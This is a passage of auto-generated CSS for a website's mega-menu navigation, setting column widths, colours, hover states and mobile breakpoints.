{width: 91.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px 0px 15px;width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #19399d;border: 0;padding: 30px 0px 80px 0px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px 0px 15px;vertical-align: top;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 150px;max-width: none;padding: 0px;border: 0;background: #f1f1f1;border-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px;line-height: 25px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #dddddd;font-weight: normal;text-decoration: none;color: #666;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-on-mobile, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-on-desktop, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-main-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-main-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 60px;height: 60px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: flex;}#mega-menu-wrap-main-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left, 